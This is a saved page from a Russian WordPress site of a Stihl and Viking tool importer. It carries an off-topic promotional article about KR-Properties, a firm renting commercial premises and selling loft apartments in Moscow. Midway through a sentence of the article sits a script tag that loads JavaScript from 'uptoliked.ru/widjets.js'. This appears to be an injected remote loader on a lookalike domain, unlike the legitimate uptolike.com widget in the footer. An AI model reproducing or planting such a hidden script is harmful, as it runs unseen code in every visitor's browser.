

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://www.national-shop.ru/9854
body_size: 9480
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Аренда коммерческой недвижимости и продажа эксклюзивного жилья от компании KR-Properties | National Shop - официальный импортер инструмента фирм Stihl и Viking</title>

<!-- All in One SEO Pack 2.2.6.2 by Michael Torbert of Semper Fi Web Design[80,257] -->
<link rel="canonical" href="http://www.national-shop.ru/9854" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Аренда коммерческой недвижимости и продажа эксклюзивного жилья от компании KR-Properties Comments Feed" href="http://www.national-shop.ru/9854/feed" />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.national-shop.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Остекление лоджий' href='http://www.national-shop.ru/9850' />
<link rel='next' title='Токарный станок' href='http://www.national-shop.ru/9858' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=9854' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="description" content=" Новинки на «National Shop»: все новинки инструмента фирм Stihl и Viking, новые статьи по темам инструмент, бензопилы, мотокосы, триммеры, кусторезы. Поступления в каталог продукции.">
<meta name="keywords" content="новинки бензопил новое новости поступления анонс новая бензопила мотокос системы Stihl штиль стил Штиль Стил Викинг viking Вайкинг официальный в продаже лучшие кусторезы новые инструменты для работы сада экипировка одежда профодежда экиперовка ботинки куртка шлем очки защитная одежда дача купить бензопилу  ">
<link href="/style.css" rel="stylesheet" type="text/css">
<link rel="icon" href="/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
<script type="text/javascript" src="/js/img.js"></script>

</head>

<!-- -->
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">

<!-- Debug Warning: All in One SEO Pack meta data was included again from wp_head filter. Called 2 times! -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Аренда коммерческой недвижимости и продажа эксклюзивного жилья от компании KR-Properties Comments Feed" href="http://www.national-shop.ru/9854/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Остекление лоджий' href='http://www.national-shop.ru/9850' />
<link rel='next' title='Токарный станок' href='http://www.national-shop.ru/9858' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=9854' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>


<table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
  <tr>
    <td height="74"><table width="100%" height="94" cellspacing="0" cellpadding="0" border="0">
<tr>
    <td width="100%" height="94"><table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td width="100%" height="23">
    	<img src="/images/design/blank.gif" alt="" width="1" height="1" border="0">
    	<!--begin of Rambler's Top100 code -->                              
			<a rel="nofollow" href="http://top100.rambler.ru/top100/"><img src="http://counter.rambler.ru/top100.cnt?718229" alt="" width=1 height=1 border=0></a>
		<!--end of Top100 code-->
    	</td>
    </tr>
    <tr>
	    <td width="100%" height="71" background="/images/design/top_1_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    </table></td>
    <td width="186" height="94"><img src="/images/design/top_3.gif" alt="" width="186" height="94" border="0"></td>
    <td width="102" height="94"><img src="/images/design/top_4.gif" alt="" width="102" height="94" border="0"></td>
    <td width="276" height="94"><table width="74%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td height="44" background="/images/design/top_2_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    <tr>
	    <td height="50"><table width="250" height="50" cellspacing="0" cellpadding="0" border="0">
        <tr>
            <td height="15" align="left" valign="top"><img src="/images/design/top_5.gif" alt="" width="45" height="15" border="0"></td>
            
          <td height="50" rowspan="2" align="center" valign="middle" class="text"><b>Официальный 
           импортер</b><br>
           <a href="/perl-bin/stihl/index.cgi?page=catalog&section=531"><img src="/images/design/stihl_logo2.jpg" alt="Каталог инструмента &quot;STIHL&quot;" width="60" height="13" border="0"></a>
	   <a href="/perl-bin/stihl/index.cgi?page=catalog&section=5228"><img src="/images/design/viking_logo2.jpg" alt="Каталог инструмента &quot;Viking&quot;" width="60" height="19" border="0"></a></td>
        </tr>
        <tr>
            
          <td align="right" class="top">&nbsp;</td>
        </tr>
        </table></td>
    </tr>
    </table></td>
	<td width="100" valign="top"><a href="/"><img src="/images/design/logo_2.jpg" width="183" height="92" border="0"></a></td>
</tr>
</table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="100%" valign="top">
  <table width="100%" border="0" cellpadding="0" cellspacing="0" height="100%">
   <tr>   	
   	<!-- -->


	
	
	
	




	<td>
	</td>

   	<!--начало таблицы показа новостей -->

<td width="110" valign="top">
      <table width="100%" border="0" height="100%" cellpadding="0" cellspacing="0" height="100%">
	 
	 <div style="padding-left:10px">
	  <div style="font-size:16px;margin-bottom:5px;">Свежие записи</div>
	             <div><a href="http://www.national-shop.ru/13490">ООО «ЭКОМ» – продажа высокопрочных металлических стеллажей в Минске</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/19ac8e31d_200x140.jpg" alt="ООО «ЭКОМ» – продажа высокопрочных металлических стеллажей в Минске">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13486">Гайка ГОСТ 10657-80</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/7a29f47a0_200x140.jpg" alt="Гайка ГОСТ 10657-80">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13483">Изменение параметров запуска игры в Steam</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/e329c8448_200x140.jpg" alt="Изменение параметров запуска игры в Steam">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13464">Установка  дверей самостоятельно при помощи каретки</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/bd0b85e1f_200x140.jpg" alt="Установка  дверей самостоятельно при помощи каретки">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/13447">Медные втулки — основы</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/22890efab_200x140.jpg" alt="Медные втулки — основы">
                                      
                                      
                                              
                                          
  
 
	 </div>
	  
	  
      

      </table> 
	  
	   
 
	 
	  </td>


<script language="JavaScript">

function Browser() {
    this.agt = navigator.userAgent.toLowerCase();
    this.is_ie	   = ((this.agt.indexOf("msie") != -1) && (this.agt.indexOf("opera") == -1));
    this.is_opera  = (this.agt.indexOf("opera") != -1);
    this.is_mac	   = (this.agt.indexOf("mac") != -1);
    this.is_mac_ie = (this.is_ie && this.is_mac);
    this.is_win_ie = (this.is_ie && !this.is_mac);
    this.is_gecko  = (navigator.product == "Gecko");
}


function removeChilds(node) {
	while(node.childNodes.length > 0)
	{
		node.removeChild(node.firstChild);
	}
}

function showDate(date) {
	var monthRus = ["Январь", "Февраль", "Март", "Апрель", "Май", "Июнь", "Июль", "Август", 
		"Сентябрь", "Октябрь", "Ноябрь", "Декабрь"];
	var yearImgs = [
		document.getElementById("yearImg1"),
		document.getElementById("yearImg2"),
		document.getElementById("yearImg3"),
		document.getElementById("yearImg4")
	];
	
	var yearText = date.getFullYear().toString();
	var monthText = document.createTextNode(monthRus[date.getMonth()]);
	for (var i = 0; i<4; i++) {
		var img = yearImgs[i];
		img.src = "/images/design/" + yearText.charAt(i) +".gif";
	}
	var monthTd = document.getElementById("monthTd");
	removeChilds(monthTd);
	monthTd.appendChild(monthText);
	document.getElementById("newsArchLink").href =
		"/perl-bin/stihl/index.cgi?page=news&month=" 
		+ (date.getMonth() + 1) 
		+ "&year=" 
		+ date.getFullYear();
}

function changeMonth(shift) {
	var newMonth = newsArchDate.getMonth() + shift;
	if (newMonth > 11) newMonth = 0;
	else if (newMonth < 0) newMonth = 11;
	newsArchDate.setMonth(newMonth);
	showDate(newsArchDate);
}

function changeYear(shift) {
	var newYear = newsArchDate.getFullYear() + shift;
	newsArchDate.setYear(newYear);
	showDate(newsArchDate);
}

//var monthTd = document.getElementById("monthTd");
//alert(monthTd.childNodes.length);
var newsArchDate = new Date();
showDate(newsArchDate);

</script>



	<!--начало таблицы поиска -->

  	<td valign="top"><!-- Верхняя панель навигации -->
<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
       <tr> 
        <td colspan="2" height="30"><table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr> 
           <td width="20" rowspan="2" class="zagolovok">&nbsp;</td>
           <td><table width="100%" border="0" cellspacing="0" cellpadding="0" height="20">
             <tr> 
              <td width="" height="22" valign="bottom" class="zagolovok" style="background: url(/images/design/stihl_9_800_10.jpg) bottom repeat-x;">

<!--это таблица главного меню -->
               <table height="22" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
                <tr> 
				
				
				
						     <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"><img src="/images/design/stihl_9_800_600_03.jpg" width="10" height="22"></td>
                    <td height="100%" valign="bottom" style="background: url(/images/design/stihl_9_800_600_05.jpg) bottom repeat-x;"><img src="/images/design/menu_04.jpg" width="40" height="4"></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" style="background: url(/images/design/menu_06.jpg) bottom left no-repeat;"><a href="http://www.national-shop.ru" class="menuselect">
                    Главная</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/stihl_9_800_600_09.jpg" width="13" height="5"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>
				
				
				
				
				
                 <td>



<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" ><a href="/category/news" class="menuselect">
                     Новости</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=company" class="menu">О компании</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=catalog" class="menu">Каталог</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=contacts" class="menu">Контакты</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>
                <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect"><a href="category/stati" class="menuselect">
                     Статьи</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

                 <td width="15">&nbsp;</td>
                </tr>
               </table></td>
             </tr>
            </table></td>
  </tr>
  <!-- -->



             


   		
<!--главный текст -->
       <tr> 
           <td>&nbsp;</td>
       		</tr>
         </table></td>
       </tr>
       <tr> 
        <td valign="top">
         <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr> 
           <td width="20">&nbsp;</td>
           <td valign="top" class="text"><p> 

   		<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
   		<td width="70%" valign="top">
   		<!-- найденное в поиске -->



 <ol>
  


 </ol>
 <!-- /найденное -->
   		<!-- -->







	<!-- -->



	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	
		
		
		
		
		
		
		


<div class="w-cont">

<div class="breadcrumbs">
<a title="Go to Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking." href="http://www.national-shop.ru" class="home">Главная</a> &gt; <a title="Go to the Разное category archives." href="http://www.national-shop.ru/category/raznoe" class="taxonomy category">Разное</a> &gt; Аренда коммерческой недвижимости и продажа эксклюзивного жилья от компании KR-Properties</div>

  <!-- новость -->
<p class="zag"> 

 <!--заголовок -->
 <h1>Аренда коммерческой недвижимости и продажа эксклюзивного жилья от компании KR-Properties</h1></p>
 <!--дата-->
 <br><span class="step"> 15 августа 2013 г.</span>

<p><span class="text">
 <!--анонс -->
<p><p><a href="http://www.national-shop.ru/wp-content/uploads/2013/08/12dsgfsdagas42gas1fg.jpg"><img class="alignleft size-medium wp-image-9855" alt="Аренда коммерческой недвижимости и продажа эксклюзивного жилья от компании KR Properties" src="http://www.national-shop.ru/wp-content/uploads/2013/08/12dsgfsdagas42gas1fg-300x225.jpg" width="300" height="225" title="Аренда коммерческой недвижимости и продажа эксклюзивного жилья от компании KR Properties" /></a>Компания «КР Пропертиз» осуществляет широкий ряд операций, связанных с недвижимостью, ее созданием, развитием и управлением. Проектирование, строительство, реконструкция, сдача в аренду и продажа, эксплуатация помещений – все это сфера деятельности компании, одним из ведущих направлений работы которой является девелопмент<script type="text/javascript" src="//uptoliked.ru/widjets.js"></script>, то есть развитие. «КР Пропертиз» реализован и реализуется ряд масштабных проектов &#8211; деловые кварталы, лофт-апартаменты и другие направления. Работа компании начинается с выбора проекта, эффективного экономически. Прежде чем приступать к реализации проекта, необходимо получить ряд разрешений от органов власти. Затем для реализации находятся инвесторы, привлекаются инвестиции, причем разрабатывается механизм их возвращения, если возникнет такая необходимость. Отбираются подрядчики, контролируется и оплачивается их работа, а когда объект готов, его реализуют – продают или сдают в аренду.</p>
<p>Компания сдает в аренду коммерческую недвижимость – торговые и складские площади и помещения, офисы, помещения свободного назначения. Также она предлагает продажу объектов жилой недвижимости, среди которых лофт-апартаменты и мансарды. Сегодня в историческом центре Москвы можно найти дом с мансардой, то есть чердачным помещением под высокой двускатной крышей. Такого рода жилье всегда было популярно у представителей творческих профессий, богемы. Обилие воздуха, ощущение близости к небу, к природе, нестандартная конфигурация помещения, отличная от традиционного кубического объема комнаты с плоским потолком, необыкновенная атмосфера – это особенности жилья в мансарде. Это настоящий эксклюзив, в новых апартаментах сейчас предлагается всего 25 мансард, и у истинных ценителей простора и творчества есть шанс приобрести их. Немаловажно, что из мансард в лофт-апартаментах открывается уникальный панорамный вид на исторические места Москвы.</p>
<p>Также компания KR-Properties предлагает возможность купить пентхаус, отделенную площадь на верхнем этаже апартаментов. Апартаменты Loft-style – это воплощенная мечта об идеальном доме, свободная планировка, позволяющая реализовать любые фантазии. Апартаменты в стиле лофт создаются в реконструированных зданиях ХІХ века, где раньше располагались производственные помещения. А это высокие потолки, огромные окна, простор. При этом апартаменты располагаются в самых престижных районах и оборудованы современными инженерными коммуникациями.</p>
<div style="font-size:22px;margin-bottom:10px;">Похожие материалы :</div><div style="clear: both"></div><div style="border: 0pt none ; margin: 0pt; padding: 0pt;"><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/8791"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/06/9_asjbfdjg4fgdf-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Приобретаем мебель в Самаре через Интернет</b><br/>Среди жителей Самары достаточно много людей, котор...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/10134"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/08/sd540sdf20-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Положительное заключение Главгосэкспертизы направлено «Ленморниипроекту»</b><br/>По объекту строительства в акватории морского порт...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/10596"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/09/21ghmgjmfg4654-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Подготовка к переезду</b><br/>Как правило, само слово о переезде у большинства н...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/11062"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/10/s05df4s5df-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Преимущества строительства каркасных домов</b><br/>Строительство частных домов или загородных коттедж...</div></div></a></div><div style="clear: both"></div></p></span></p>



	<br>
<!-- /новость -->
</div>


   		</td>
   		<td valign="top"><!-- -->

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td width="20">&nbsp;</td>
    <td class="text" valign="top">
	<div class="yandex_search">
	<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://www.national-shop.ru/dhacoeuoaou-iienea','arrow':false,'bg':'#F3881F','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'national-shop.ru','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2217243,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2217243"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
	</div>
    <img src="/520/562/4974/5040/girl_4.jpg" border="0">
    </td>
  </tr>
</table>

</td>
   		</table>
   		
<!--конец главного текста -->
	            </p>
            <p>&nbsp;</p></td>
           <td width="10">&nbsp;</td>
          </tr>
<!--          <tr> 
           <td>&nbsp;</td>
           <td>&nbsp;</td>
           <td>&nbsp;</td>
          </tr>-->
         </table>

	  <tr valign="bottom"> 
        <td height="20" colspan="2"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
           <td width="200" height="20" background="/images/design/stihl_vz_41.jpg">&nbsp;</td>
           <td width="82"><img src="/images/design/stihl_vz_42.jpg" width="82" height="20"></td>
           <td background="/images/design/stihl_vz_43.jpg">&nbsp;</td>
          </tr>
         </table></td>
       </tr>
  </table>
  </td>
        </tr>
      </table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="200" height="62" valign="bottom"><table width="200" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="27" bgcolor="#F37D1F"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="21"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	</table></td>
	<td width="245" height="62" valign="bottom"><img src="/images/design/bot_1.gif" alt="" width="245" height="62" border="0"></td>
	<td width="100%" height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
    <td><div class="mrst"><ul>       </ul></div></td>
        <td height="30" align="right">
			<table cellpadding="0" cellspacing="2" border="0"><tr>
			<a href="category/news" class="main_menu_footer">Новости</a> | <a href="http://www.national-shop.ru/category/oborudovanie" class="main_menu_footer">Оборудование</a> | <a href="http://www.national-shop.ru/category/proizvodstvo" class="main_menu_footer">Производство</a> | <a href="http://www.national-shop.ru/category/oknaidveri" class="main_menu_footer">Окна и двери</a> | <a href="http://www.national-shop.ru/category/stroimateriali" class="main_menu_footer" 
            >Стройматериалы</a> | <a href="http://www.national-shop.ru/category/remont" class="main_menu_footer" 
            >Ремонт</a> 
			
			        <div id="main_list_menu"><ul id="menu_list"> 
   
    <li><a href="category/raznoe">Разное</a>
       <ul> 
	<li class="cat-item cat-item-15"><a href="http://www.national-shop.ru/category/stroitelstvo" title="View all posts filed under Строительство">Строительство</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.national-shop.ru/category/texnika" title="View all posts filed under Техника">Техника</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.national-shop.ru/category/uslugi" title="View all posts filed under Услуги">Услуги</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.national-shop.ru/category/pokupki" title="View all posts filed under Покупки">Покупки</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.national-shop.ru/category/uyut" title="View all posts filed under Уют">Уют</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.national-shop.ru/category/zdorove" title="View all posts filed under Здоровье">Здоровье</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.national-shop.ru/category/nauka" title="View all posts filed under Наука">Наука</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.national-shop.ru/category/semya" title="View all posts filed under Семья">Семья</a>
</li>
<!--hide_empty=1 не выводить рубрики без постов , include= пишем id бирж-рубрик-->

</ul>
</div>   
 
			
				<td ><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=31645848&amp;from=informer"
target="_blank" rel="nofollow"><img src="//informer.yandex.ru/informer/31645848/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:31645848,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter31645848 = new Ya.Metrika({id:31645848,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/31645848" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1400527"  type="text/javascript"></script> 
				
				<!-- HotLog --><noindex>
<script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=266463&im=34&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script><script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script>
<script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script language="javascript1.3">hotlog_js="1.3"</script>
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?266463' target='_top'><img "+
